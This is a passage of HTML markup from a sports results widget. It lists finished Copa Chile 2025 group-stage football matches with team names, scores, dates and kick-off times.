<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_153 e_149 status-finished" data-channel="deportes.futbol.copachile.766611" data-event-coverage="400" data-teams='{"home":153, "away":149}' data-stadiumgmt="-03:00" data-originaldate="2025/04/05 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_153"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/153.%%TEAM_LOGOS_EXTENSION%%" alt="Rangers"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Rangers</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_149"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Huachipato</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766611&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766611" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">05-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_264 e_155 status-finished" data-channel="deportes.futbol.copachile.766610" data-event-coverage="400" data-teams='{"home":264, "away":155}' data-stadiumgmt="-03:00" data-originaldate="2025/04/05 16:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_264"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/264.%%TEAM_LOGOS_EXTENSION%%" alt="O'Higgins"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">O'Higgins</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_155"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Temuco</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766610&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766610" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">05-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="6"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_155 e_149 status-finished" data-channel="deportes.futbol.copachile.766626" data-event-coverage="400" data-teams='{"home":155, "away":149}' data-stadiumgmt="-04:00" data-originaldate="2025/05/10 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_155"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Temuco</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">4</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_149"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Huachipato</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766626&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766626" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_153 e_264 status-finished" data-channel="deportes.futbol.copachile.766627" data-event-coverage="400" data-teams='{"home":153, "away":264}' data-stadiumgmt="-04:00" data-originaldate="2025/05/11 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_153"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/153.%%TEAM_LOGOS_EXTENSION%%" alt="Rangers"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Rangers</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_264"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">O'Higgins</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/264.%%TEAM_LOGOS_EXTENSION%%" alt="O'Higgins"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766627&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766627" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-lg-6 col-12 fecha" data-grupo="7"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_7171 e_76 status-finished" data-channel="deportes.futbol.copachile.766548" data-event-coverage="400" data-teams='{"home":7171, "away":76}' data-stadiumgmt="-03:00" data-originaldate="2025/01/29 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_7171"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/7171.%%TEAM_LOGOS_EXTENSION%%" alt="Recoleta"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Recoleta</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_76"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">6</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. de Chile</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766548&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766548" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">29-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_3219 e_265 status-finished" data-channel="deportes.futbol.copachile.766549" data-event-coverage="400" data-teams='{"home":3219, "away":265}' data-stadiumgmt="-03:00" data-originaldate="2025/02/16 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_3219"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Magallanes</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_265"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">S. Morning</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/265.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Morning"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766549&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766549" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">16-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="7"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_76 e_3219 status-finished" data-channel="deportes.futbol.copachile.766565" data-event-coverage="400" data-teams='{"home":76, "away":3219}' data-stadiumgmt="-03:00" data-originaldate="2025/02/02 20:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_76"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. de Chile</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_3219"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Magallanes</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766565&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766565" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_265 e_7171 status-finished" data-channel="deportes.futbol.copachile.766564" data-event-coverage="400" data-teams='{"home":265, "away":7171}' data-stadiumgmt="-03:00" data-originaldate="2025/03/04 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_265"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/265.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Morning"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">S. Morning</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_7171"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Recoleta</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/7171.%%TEAM_LOGOS_EXTENSION%%" alt="Recoleta"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766564&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766564" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">04-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="7"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_7171 e_3219 status-finished" data-channel="deportes.futbol.copachile.766580" data-event-coverage="400" data-teams='{"home":7171, "away":3219}' data-stadiumgmt="-03:00" data-originaldate="2025/02/09 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_7171"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/7171.%%TEAM_LOGOS_EXTENSION%%" alt="Recoleta"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Recoleta</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_3219"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Magallanes</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766580&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766580" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_265 e_76 status-finished" data-channel="deportes.futbol.copachile.766581" data-event-coverage="400" data-teams='{"home":265, "away":76}' data-stadiumgmt="-03:00" data-originaldate="2025/02/10 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_265"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/265.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Morning"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">S. Morning</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_76"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. de Chile</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766581&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766581" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="7"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_76 e_265 status-finished" data-channel="deportes.futbol.copachile.766597" data-event-coverage="400" data-teams='{"home":76, "away":265}' data-stadiumgmt="-03:00" data-originaldate="2025/03/22 17:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_76"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. de Chile</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_265"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">S. Morning</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/265.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Morning"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766597&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766597" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">22-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">17:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_3219 e_7171 status-finished" data-channel="deportes.futbol.copachile.766596" data-event-coverage="400" data-teams='{"home":3219, "away":7171}' data-stadiumgmt="-03:00" data-originaldate="2025/03/23 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row 